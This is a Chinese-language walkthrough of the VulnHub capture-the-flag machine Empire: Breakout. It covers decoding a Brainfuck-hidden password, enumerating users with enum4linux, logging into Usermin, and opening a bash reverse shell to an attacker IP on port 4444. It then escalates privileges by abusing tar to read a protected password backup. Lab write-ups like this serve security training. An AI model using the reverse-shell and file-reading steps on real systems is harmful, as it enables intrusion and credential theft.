vulnhub靶机-Empire:Breakout

参考

https://resources.infosecinstitute.com/topic/empire-breakout-vulnhub-ctf-walkthrough/

https://www.technoscience.site/2022/05/empire-breakout-vulnhub-complete.html

https://www.dcode.fr/brainfuck-language

学习

1.brainfuck加解密

2.enum4linux枚举系统中已知的用户名

3.tar漏洞

基本程序



1.确认靶机ip



2.确认开放端口

3.寻找可用端口,扫描目录,找到可用漏洞。

4.尝试漏洞,后渗透

步骤

1.确认靶机ip

2.确认开放端口



3.查看80端口

在前端代码中发现加密信息。



猜测是brainfuck加密,在线解密

解得密码为:.2uqPEfj3D<P'a-3

在80端口找出密码,查看其它端口,寻找目标界面。







4.查看20000端口



“Usermin”管理面板有一个登录页面。“Usermin”是一个基于 Web 的界面,用于在 Linux 服务器上远程管理和执行各种任务。我们需要先登录;但是,我们有一个有效的密码,但我们不知道任何用户名。我们决定枚举系统中已知的用户名。在 kali Linux 中有一个名为“enum4linux”的默认实用程序可以帮助完成这项任务。用于扫描的命令和结果如下所示。

找到一个用户cyber



进行登录

在命令框处找到用户权限flag



5.由于我们已经登陆目标机器。进行nc连接。

目标机:

bash -i >& /dev/tcp/192.168.47.128/4444 0>&1

kali:

nc -lvp 4444

连接成功

6.提权



查找可用程序

含有tar文件(Tar 是一种计算机软件实用程序,用于将许多文件收集到一个存档文件中,通常称为 tarball,用于分发或备份目的.)



由于我们的实例运行的是HTTP Servers,所以可能会有一些线索,所以我们来看看/var目录的文件和 目录。请注意,在同一目录中列出了一个备份目录,查看/backups目录的内容。

发现.old_pass.bak文件,但无权查看。



tar漏洞

创建backup.bar文件,存储.old_pass.bak内容

./tar -cf backup.tar /var/backups/.old_pass.bak



解压backup.tar文件,并查看内容

找到root密码,提权登录

拿到root权限flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号